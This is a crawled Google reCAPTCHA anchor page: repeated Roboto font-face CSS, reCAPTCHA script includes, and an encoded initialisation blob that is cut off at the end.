request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vl6q001r8i66
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A2HiCY4SucLCuxbcV-L3jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A2HiCY4SucLCuxbcV-L3jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A2HiCY4SucLCuxbcV-L3jQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/YMOOYMKSADrDm8OAwqrCvVhbM8KVSFIlwpfDmsK/PsKLZsKKwqVgwrLCuhMOwrc3em/[base64]/[base64]/[base64]/Cu187A8OkRXHDhHDCu8KmwrfCnsK1WWYnwoLDqcK7w5ghwrEFw7DDnCDCjsKUw7xPw7NPw4RGwrotG8KbGXbDiMOKwrbCp8OIH8K7w5LDikMpQsOAXX/DnU9kCMKleMOMw7Z2dV5ww5AUwqrCn8OAcCHDjMKgHcOUOcOsw6bCrhd3fMKbwpdSQX3DtibDvQbDhcKtwrNiGkzCk8KIwonDmgJkbcOaw5LDvsK5TjLDvcKSwp1mLFlNw5Mgw7HDq8O7G8Ozw7/CnMKEw7Yew5drwp4Jw6zCnMKjSMK1WmzCo8KaclQPGFjChQt6RjbCrMKiZsORwr48w4hWw5hSw6XCk8K/wph4w7/Du8Ksw7h3w6/DgMKAwrwwEMO5JMOVT8O/IildIyLCpMOVJsKBw4/DhcKfw5LCojwwwr7CiDonAGnCgUHDhHzCkcOxYT3CpcK/LAk6w5fCt8K3w502AsKBwqEYw7I0wpUACQpHRcKXwpxPwqrCv1vDi8K6JzjClWjDtcKbwrFjW2RSajzCs8O7LsKCYMK1SMOnw70gwpPDlMOCFMKBwrZ2GsOKMlzDiCN/woPCs8OEw6JXw5nCuMO7wqYBeMKYZMKREsKxbsOgHA7DkTxEw6JswqXDjGRRw6bCq8Ktw7/Dm0gXTsOEwoQeQBwFwpNHw4FMdMKhSMORw5HDnQY2ZcKvCn3Cgx0Vw6p+RnbCv8Kfw4oowqjCvMK2BUIswolSaEVEwrBfY8OhwpdxbcOpwqvCqU9CwofDt8Onw5U1YAVBHMOGcRs0wodyFsOOw4vCscKqw70IwqbDrWhrw5FywpNXKTo/MMOvTB7CvgnCjMOXwoY/[base64]/[base64]/w70AWWpsTMOlcwvCqMONNAgpw58bwofDlsO1w5TCkcOiwrXCnx1qw6nCkcKdwpxwwq7Dqj5awoXCt8KTwp9awr0AL8K8OcOww4PDo2xZZwFXwp7DuMK7wrHCj3/DkX/[base64]/CocKCw6bChCPCnUDCqsK3w5N0XcObS3tCQcKwbMOdFsOuEBUrPsK3wrYSPkDCicK/e8Osw7ovwpE4eX5Vw6ptwq/Dv8KYXMKgwpgVw5HDvcKGwozDkl5+WMK1wpnDuF/Dn8Okw4ofwp14wq3Ck8OJw5HCvjdqw7Z+wphTwpvCpRLDgHp1RmBrEMKJwrlVUsOgw7PDmmXDhMOsw4lhX8OIViLCucKJDBY3QEUCwq5lwr1tNFnDv8OGUk/DksKiK0Q6wr18E8KKw4bCiz/Cm3vCqy7DoMKQw5vDvsK4aMODZlvDnU5Jw61DYsORw4kRw4pQO8OCXgzDu8KoY8KJw5/Dt8KjUx4HCcKiwpnDjkZawrLCo33CqsOZOsKGNA7DtSjDpgTCjMOfJlvDkipowqx1EBkJA8Omwrh9H8KuwqLCp3XCjS7DkcKzw7zCpSw3wojCvAoiLsKCw6/[base64]/Ds8OCQMKYwrzCgwzDsmZRwoYnw7xiw6B9wq8twqJSUMK2FcKbwr/DisK6O8KVFmLDjSc5AcOPw7TDjcKmwqJvSsOaLMKcwqjDqMOFbmdCwpfCiFbDnsO9IcOowovDugvCvylWaMOiFzloPMOAw51kw7kUw5PCrMOoMDNIw6nCnC/Di8K9cD9+w5DCmAfCpcOQwpLDtXzChzgbKmHDm24QFsKqwobDiULCtMO/AhvDqQZJJxcDdMKOHUHCmMO9w41zwrhiwrsPGMO9w6bCtMOQwobCqUTCrGEXGsKWAsOKHXHCg8OudQUGMsORYG1IPWrDicOPwpLDmXnDiMKAw6c2w4MUwpwOwpF/YHbCnMO5FcKaDcK+KsKKQcK7wpMQw4p6XxgbC2I8w5jDgWvDlGF7woXCnMOqYAEtO0zDk8KjBAVmO8OgHRXCj8OeESYtw6Vyw6jCucKZVUvCrW/DlMKywqzDn8KQFxjDnHfDlTDCsMOBNmTDkwU/KC/CnBJNwpTDlsOrUk7CuBp7wobDksKrw63Ci8KzPH1JWygWB8Oewot8OMOHLmpiw7QFw5rDljrDjsOqwqofa0cawqVTw5oYw7TDqzDDqsOaw5s2wqwJw5DCiHNSHEHDgADCkzF1HykkX8OswoJFV8OIwpLCgMK2PsOUwo7Cp8OWNzt7HS/Di8Odw4k5fBjCrwFtMwc7GcOPBAPCqsKzw6gwfT1ZRx/DpsKFLMKOH8KBwrzDnMOjOGbDsELDviMDw4PDisO4fUfCswYtfGjDsxcrw7UKEsO7IhfDvhvDoMKyVGBzPWXCjgosw68CdnMBwplHwp0OdETDjcO7wq/Dk1AIdsKhFcKQZMOFaUg1LcKNK8OTw6MuwprDsg1Sb0zDqSYAdcKVD3slEQkbHk0rVRHClGTDhW7CkCo9wqVOw4RsQsKmLHEvNsKbw7LCicO1w7/CmX1qw5oKX8K9W8OoSnvCqH1zw5heJUDDjCbCpMKpwqHCpHoqfCDCjGthdsOiw61pKT47cl1sYFtlCG/[base64]/WMKgwrLCmRnCrsKuUMKcPmLDqS8Pwr3Cgg3Cqxw/acKVwo/DsxDCuMO2e8KXdGpGacOpw7oMKSzCmBTCjnp0ZMOlE8OhwpzDkSjDr8OdbDzDtCTCqEYiZcKvwpzCnyDCqT7CkXLDs0TDiUjCmTFALDHCicKJA8OXwrPDgMK8ZC4Hw7TDqcO/wqQXfgsWPsKmwqV9D8OVw7Fuw5bChsKpGyg/wqfDpQIiw6jDsWdjwrUUwoVlZVzCkcOvw4XCusOXUC7CvH7CvMKvJsO+wq46QWPDoVrDvG4vasO8wq1WUsKOKyTCtXDDnRtHw5tMDy/Cl8Kkwqo+w7jDu33DqzpCHQEhacO1RXcCw6xBb8Orw5ZiwplOcj4Fw7kmw7LDqcOGD8Obw4rDvAnDkl8+ZnHDq8KKMhkaw4zDqBnDkcKEwp4IFinDgsO4b1PCj8OERXIPcMOqecK4w4oVQ3zDj8Khw6jDvy/Ds8OzQsKjQsKZUsOGYicbAMKkwpDDkXB0w